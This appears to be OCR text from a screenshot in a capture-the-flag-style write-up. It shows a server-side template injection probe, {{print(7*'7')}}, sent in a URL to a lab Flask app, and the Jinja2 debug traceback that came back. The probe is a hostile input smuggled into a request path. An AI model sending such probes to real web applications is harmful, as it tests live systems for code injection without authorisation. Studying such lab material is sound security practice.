 10.10.82.145:8080/{{print(7*'7')}}
80%
Bur
jinja2.exceptions.UndefinedError
jinja2.exceptions.UndefinedError: 'print' is undefined
Traceback (most recent call last)
File "/home/web/shuriken-dotpy/app/home/routes.py", line 28, in route_template
return render_template( template )
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 138, in render_template
ctx.app.jinja_env.get_or_select_template(template_name_or_list),
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 930, in get_or_select_template
return self.get_template(template_name_or_list, parent, globals)
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 883, in get_template
return self._load_template(name, self.make_globals(globals))
File "/home/web/.local/lib/python3.6/site-packages/jinja2/environment.py", line 857, in _load_template
template = self.loader.load(self, name, globals)
File "/home/web/.local/lib/python3.6/site-packages/jinja2/loaders.py", line 115, in load
source, filename, uptodate = self.get_source(environment, name)
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 60, in get_source
return self._get_source_fast(environment, template)
File "/home/web/.local/lib/python3.6/site-packages/flask/templating.py", line 89, in _get_source_fast
raise TemplateNotFound(template)
During handling of the above exception, another exception occurred:
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 2464, in __call__
return self.wsgi_app(environ, start_response)
File "/home/web/.local/lib/python3.6/site-packages/flask/app.py", line 2450, in wsgi_app
response = self.handle_exception(e)